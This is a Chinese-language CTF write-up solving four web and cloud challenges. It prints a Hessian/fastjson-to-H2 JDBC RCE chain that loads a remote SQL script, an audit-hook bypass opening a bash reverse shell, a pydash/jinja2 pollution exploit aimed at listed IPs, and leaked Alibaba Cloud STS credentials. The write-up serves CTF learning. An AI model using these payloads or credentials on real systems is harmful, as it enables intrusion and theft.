SU_ez_solon
题目直接给了个hessian反序列化的接口
//
// Source code recreated from a .class file by IntelliJ IDEA
// (powered by FernFlower decompiler)
//
package com.example.demo.controller;
import com.caucho.hessian.io.Hessian2Input;
import java.io.ByteArrayInputStream;
import java.util.Base64;
import org.noear.solon.annotation.Controller;
import org.noear.solon.annotation.Mapping;
import org.noear.solon.annotation.Param;
@Controller
public class IndexController {
public IndexController() {
}
@Mapping("/hello")
public String hello(@Param(defaultValue = "hello") String data) throws Exception {
byte[] decode = Base64.getDecoder().decode(data);
Hessian2Input hessian2Input = new Hessian2Input(new ByteArrayInputStream(decode));
Object object = hessian2Input.readObject();
return object.toString();
}
}
不过他这个反序列化还给了一个toString()的调用
然后再观察一下给的依赖
...
<dependency>
<groupId>com.alipay.sofa</groupId>
<artifactId>hessian</artifactId>
<version>3.5.5</version>
</dependency>
<dependency>
<groupId>com.alipay.sofa.common</groupId>
<artifactId>sofa-common-tools</artifactId>
<version>1.4.0</version>
</dependency>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.83</version>
</dependency>
<dependency>
<groupId>com.h2database</groupId>
<artifactId>h2</artifactId>
<version>2.2.224</version>
</dependency>
h2和fastjson这俩依赖写一起的,再加上上面的toString(),指向型很强了,就是让我们利用fastjson的getter打一个JDBC攻击
做题过程
做题的时候找了有几个能打通的类,但都因为sofa-hessian自带的反序列化名单被做掉了
我们需要知道在打h2的jdbc时,最后都会走向哪个类的哪个方法
org.h2.jdbc.JdbcConnection.JdbcConnection()
就是JdbcConnection的构造方法,以此为根据去找哪些getter会实例化一个JdbcConnection类
这里可以写codeql来找,我有点懒没咋写,这里写我找到的两个方法
- org.h2.jdbcx.JdbcDataSource.getConnection()
- org.noear.solon.data.util.UnpooledDataSource
第一个被黑名单ban了,但是它给了我们些许灵感,JdbcDataSource类实现了DataSource接口,继承这个接口的类都要重写getConnection()方法,所以我们可以去根据继承关系来寻找适合的方法
所以我们找到了UnpooledDataSource方法,即不在黑名单上,而且他的构造方法和getConnection也很有意思
public UnpooledDataSource(String url, String username, String password, String driverClassName) {
if (Utils.isEmpty(url)) {
throw new IllegalArgumentException("Invalid ds url parameter");
} else {
this.logWriter = new PrintWriter(System.out);
this.url = url;
this.username = username;
this.password = password;
this.setDriverClassName(driverClassName);
}
}
public Connection getConnection() throws SQLException {
return this.username == null ? DriverManager.getConnection(this.url) : DriverManager.getConnection(this.url, this.username, this.password);
}
构造方法会自动根据你的driverClassName来注册对应驱动类,然后getConnection()也会直接从DriverManager中进行Connection操作,泛用性很强
然后后面常规打h2RCE的思路了,有一个SecurityManager要绕,其实直接调用setSecurityManager(null)就好了
public static void main(String[] args) throws Exception{
UnpooledDataSource unpooledDataSource = new UnpooledDataSource("jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/poc.sql'","GSBP","GSBP","org.h2.Driver");
unpooledDataSource.setLogWriter(null);
JSONObject jsonObject = new JSONObject();
jsonObject.put("xx", unpooledDataSource);
String payload =Util.hessianSerialize(jsonObject);
System.out.println(URLEncoder.encode(payload, "UTF-8"));
Util.hessianDeserialize(payload);
}
poc.sql
CREATE ALIAS GSBPPP12 AS $$ String shellexec(String cmd) throws java.io.IOException { System.setSecurityManager(null);java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;CALL GSBPPP12('command what you want execute');
SU_easyk8s_on_aliyun(REALLY VERY EASY)
确实是很简单的一个云渗透
前面要从python那里拿个shell,不过有hook
import sys
DBUG = False
def audit_hook(event, args):
audit_functions = {
"os.system": {"ban": True},
"subprocess.Popen": {"ban": True},
"subprocess.run": {"ban": True},
"subprocess.call": {"ban": True},
"subprocess.check_call": {"ban": True},
"subprocess.check_output": {"ban": True},
"_posixsubprocess.fork_exec": {"ban": True},
"os.spawn": {"ban": True},
"os.spawnlp": {"ban": True},
"os.spawnv": {"ban": True},
"os.spawnve": {"ban": True},
"os.exec": {"ban": True},
"os.execve": {"ban": True},
"os.execvp": {"ban": True},
"os.execvpe": {"ban": True},
"os.fork": {"ban": True},
"shutil.run": {"ban": True},
"ctypes.dlsym": {"ban": True},
"ctypes.dlopen": {"ban": True}
}
if event in audit_functions:
if DEBUG:
print(f"[DEBUG] found event {event}")
policy = audit_functions[event]
if policy["ban"]:
strr = f"AUDIT BAN : Banning FUNC:[{event}] with ARGS: {args}"
print(strr)
raise PermissionError(f"[AUDIT BANNED]{event} is not allowed.")
else:
strr = f"[DEBUG] AUDIT ALLOW : Allowing FUNC:[{event}] with ARGS: {args}"
print(strr)
return
sys.addaudithook(audit_hook)
这里_posixsubprocess.fork_exec这个hook是抓不了的,所以它等于白写
__import__('_posixsubprocess').fork_exec(
[b"/bin/bash", b"-c", b"bash -i >& /dev/tcp/1.1.1.1/6666 0>&1"],
[b"/bin/bash"],
True, (), None, None,
-1, -1, -1, -1, -1, -1,
*(__import__('os').pipe()),
False, False, False,
None, None, None,
-1, None, False
)
直接拿shell,然后用pty升级一下自己的shell
进shell之后要信息搜集一下,这里常用思路就是用cdk_linux_amd64
...
[ Information Gathering - Net Namespace ]
container net namespace isolated.
[ Information Gathering - Sysctl Variables ]
2025/01/12 08:57:58 net.ipv4.conf.all.route_localnet = 1
2025/01/12 08:57:58 You may be able to access the localhost service of the current container node or other nodes.
[ Information Gathering - DNS-Based Service Discovery ]
error when requesting coreDNS: lookup any.any.svc.cluster.local. on 10.43.0.10:53: no such host
error when requesting coreDNS: lookup any.any.any.svc.cluster.local. on 10.43.0.10:53: no such host
[ Discovery - K8s API Server ]
2025/01/12 08:57:58 checking if api-server allows system:anonymous request.
err found in post request, error response code: 401 Unauthorized.
api-server forbids anonymous request.
response:{"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"Unauthorized","reason":"Unauthorized","code":401}
[ Discovery - K8s Service Account ]
service-account is available
2025/01/12 08:57:58 trying to list namespaces
err found in post request, error response code: 403 Forbidden.
[ Discovery - Cloud Provider Metadata API ]
Alibaba Cloud Metadata API available in http://100.100.100.200/latest/meta-data/
Docs: https://help.aliyun.com/knowledge_detail/49122.html
2025/01/12 08:57:59 failed to dial Azure API.
2025/01/12 08:57:59 failed to dial Google Cloud API.
2025/01/12 08:57:59 failed to dial Tencent Cloud API.
2025/01/12 08:58:00 failed to dial OpenStack API.
2025/01/12 08:58:01 failed to dial Amazon Web Services (AWS) API.
2025/01/12 08:58:02 failed to dial ucloud API.
...
与题目名字相结合,知道了关键信息
[ Discovery - Cloud Provider Metadata API ]
Alibaba Cloud Metadata API available in http://100.100.100.200/latest/meta-data/
Docs: https://help.aliyun.com/knowledge_detail/49122.html
然后去看文档
很明显在题目内是没有开加固模式的,我们这里直接访问就好
然后拿到了一个ak/sk
{
"AccessKeyId" : "STS.NTfZuo3n761cQMys2MNiNBo9a",
"AccessKeySecret" : "5zbrTpf6iWzMu6DdPpy42ZCj2kDfrwbte4JT9LLCQBzY",
"Expiration" : "2025-01-12T14:05:03Z",
"SecurityToken" : "CAIS1AJ1q6Ft5B2yfSjIr5fTEc/b3rEWgfOIU2vIlzIYQuZiraqSgzz2IHhMdHRqBe0ctvQ+lG5W6/4YloltTtpfTEmBc5I179Fd6VqqZNTZqcy74qwHmYS1RXadFEZYDnNszr+rIunGc9KBNnrm9EYqs5aYGBymW1u6S+7r7bdsctUQWCShcDNCH604DwB+qcgcRxCzXLTXRXyMuGfLC1dysQdRkH527b/FoveR8R3Dllb3uIR3zsbTWsH6MZc1Z8wkDovsjbArKvL7vXQOu0QQxsBfl7dZ/DrLhNaZDmRK7g+OW+iuqYU3fFIjOvVgQ/4V/KaiyKUioIzUjJ+y0RFKIfHnm/ES9DUVqiGtOpRKVr5RHd6TUxxGgmVUsD3M+Eqi7Sau0K+e5xjFvkUxaHpiA3iRUcyMsxuRQWyIEOP+y9oVsqEYoRiWu7TDSTeBK6PPRvNGUvdUGoABfmqFersd5q3sAhpi7UHmtkhuEn8jODpY4bxubpPLrQwZu7ToyzoWY9vERJzKarge1l3oM9jQP+q30t86v6WxFy2RHh97iDaIEUh3gpL9Mxu9fi4aRYzPZ2qhdZNCdWlE3CrGCuPAsoU0g3JUohJJnycnBj9o54Tdk4cTkjugEyUgAA==",
"LastUpdated" : "2025-01-12T08:05:03Z",
"Code" : "Success"
}
很明显就是要我们去oss🪣里看flag,上去发现被删了,不过没多大问题,这里我们看之前版本的内容就好了
SU_blog
注册接口有个任意用户密码重置的洞,这里直接用admin做用户名就能重置admin的密码了
也省了后面爆破jwt密钥的操作
看到article里的传参,很明显的文件路径,这里尝试一下能不能路径穿越
发现加../和不加是一样的,猜测后端进行了replace操作
所以试一下双写..../,然后就能读了
读到源码和waf(waf我这里用waf…/py来绕过读到)
from flask import *
import time, os, json, hashlib
from pydash import set_
from waf import pwaf, cwaf
app = Flask(__name__)
app.config['SECRET_KEY'] = hashlib.md5(str(int(time.time())).encode()).hexdigest()
users = {"testuser": "password"}
BASE_DIR = '/var/www/html/myblog/app'
articles = {
1: "articles/article1.txt",
2: "articles/article2.txt",
3: "articles/article3.txt"
}
friend_links = [
{"name": "bkf1sh", "url": "https://ctf.org.cn/"},
{"name": "fushuling", "url": "https://fushuling.com/"},
{"name": "yulate", "url": "https://www.yulate.com/"},
{"name": "zimablue", "url": "https://www.zimablue.life/"},
{"name": "baozongwi", "url": "https://baozongwi.xyz/"}
]
class User:
def __init__(self):
pass
user_data = User()
@app.route('/')
def index():
if 'username' in session:
return render_template('blog.html', articles=articles, friend_links=friend_links)
return redirect(url_for('login'))
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
if username in users and users[username] == password:
session['username'] = username
return redirect(url_for('index'))
else:
return "Invalid credentials", 403
return render_template('login.html')
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
users[username] = password
return redirect(url_for('login'))
return render_template('register.html')
@app.route('/change_password', methods=['GET', 'POST'])
def change_password():
if 'username' not in session:
return redirect(url_for('login'))
if request.method == 'POST':
old_password = request.form['old_password']
new_password = request.form['new_password']
confirm_password = request.form['confirm_password']
if users[session['username']] != old_password:
flash("Old password is incorrect", "error")
elif new_password != confirm_password:
flash("New passwords do not match", "error")
else:
users[session['username']] = new_password
flash("Password changed successfully", "success")
return redirect(url_for('index'))
return render_template('change_password.html')
@app.route('/friendlinks')
def friendlinks():
if 'username' not in session or session['username'] != 'admin':
return redirect(url_for('login'))
return render_template('friendlinks.html', links=friend_links)
@app.route('/add_friendlink', methods=['POST'])
def add_friendlink():
if 'username' not in session or session['username'] != 'admin':
return redirect(url_for('login'))
name = request.form.get('name')
url = request.form.get('url')
if name and url:
friend_links.append({"name": name, "url": url})
return redirect(url_for('friendlinks'))
@app.route('/delete_friendlink/')
def delete_friendlink(index):
if 'username' not in session or session['username'] != 'admin':
return redirect(url_for('login'))
if 0 <= index < len(friend_links):
del friend_links[index]
return redirect(url_for('friendlinks'))
@app.route('/article')
def article():
if 'username' not in session:
return redirect(url_for('login'))
file_name = request.args.get('file', '')
if not file_name:
return render_template('article.html', file_name='', content="未提供文件名。")
blacklist = ["waf.py"]
if any(blacklisted_file in file_name for blacklisted_file in blacklist):
return render_template('article.html', file_name=file_name, content="大黑阔不许看")
if not file_name.startswith('articles/'):
return render_template('article.html', file_name=file_name, content="无效的文件路径。")
if file_name not in articles.values():
if session.get('username') != 'admin':
return render_template('article.html', file_name=file_name, content="无权访问该文件。")
file_path = os.path.join(BASE_DIR, file_name)
file_path = file_path.replace('../', '')
try:
with open(file_path, 'r', encoding='utf-8') as f:
content = f.read()
except FileNotFoundError:
content = "文件未找到。"
except Exception as e:
app.logger.error(f"Error reading file {file_path}: {e}")
content = "读取文件时发生错误。"
return render_template('article.html', file_name=file_name, content=content)
@app.route('/Admin', methods=['GET', 'POST'])
def admin():
if request.args.get('pass') != "SUers":
return "nonono"
if request.method == 'POST':
try:
body = request.json
if not body:
flash("No JSON data received", "error")
return jsonify({"message": "No JSON data received"}), 400
key = body.get('key')
value = body.get('value')
if key is None or value is None:
flash("Missing required keys: 'key' or 'value'", "error")
return jsonify({"message": "Missing required keys: 'key' or 'value'"}), 400
if not pwaf(key):
flash("Invalid key format", "error")
return jsonify({"message": "Invalid key format"}), 400
if not cwaf(value):
flash("Invalid value format", "error")
return jsonify({"message": "Invalid value format"}), 400
set_(user_data, key, value)
flash("User data updated successfully", "success")
return jsonify({"message": "User data updated successfully"}), 200
except json.JSONDecodeError:
flash("Invalid JSON data", "error")
return jsonify({"message": "Invalid JSON data"}), 400
except Exception as e:
flash(f"An error occurred: {str(e)}", "error")
return jsonify({"message": f"An error occurred: {str(e)}"}), 500
return render_template('admin.html', user_data=user_data)
@app.route('/logout')
def logout():
session.pop('username', None)
flash("You have been logged out.", "info")
return redirect(url_for('login'))
if __name__ == '__main__':
app.run(host='0.0.0.0', port=10000)
除了之前用到的接口,只剩下一个/Admin
这里有一个原型链污染,不过题目要我们RCE,所以我们要结合一下jinja2的一个模版渲染
https://furina.org.cn/2023/12/18/prototype-pollution-in-pydash-ctf/
waf里数字只剩下2,也是指引我们打jinja2
我们还需要获取sys模块,上面文章链接中的一个payload是用了__loader__,但是这题被ban了
那我们只能用__spec__来代替__loader__来获取到sys模块
因为模版编译只在第一次访问时才编译,所以要卡容器重启的第一时间才能打通
exp
import requests
import multiprocessing
js = {
"key": "__class__.__init__.__globals__.__builtins__.__spec__.__init__.__globals__.sys.modules.jinja2.runtime.exported.2",
"value": "*;import os;os.system('/read\\x66lag > /tmp/f')"}
def brute(url):
while True:
try:
res = requests.post(url + "/Admin?pass=SUers", json=js)
print(url + ":" + res.text)
requests.get(url + "/Admin?pass=SUers")
requests.get(url + "/")
requests.get(url + "/login")
requests.get(url + "/register")
except Exception as e:
print(e)
if __name__ == '__main__':
urls=["http://27.25.151.48:10000",
"http://27.25.151.48:10001",
"http://27.25.151.48:10002",
"http://27.25.151.48:10003",
"http://27.25.151.48:10004",
"http://27.25.151.48:10005"]
for url in urls:
p = multiprocessing.Process(target=brute, args=(url,))
p.start()
SU_photogallery
由404页面可以很明显的知道是一个临时服务php -S开启的
再根据去年出的一个洞,由php -S开启的服务在特定版本下能够读取源码
https://cloud.tencent.com/developer/article/2235691
所以这里也是有模学样的拿到源码
后续打的时候碰到别人写的shell,然后用源码泄漏看参数就直接打进去了(这也是公共环境做题思路的一部分叭xsl)





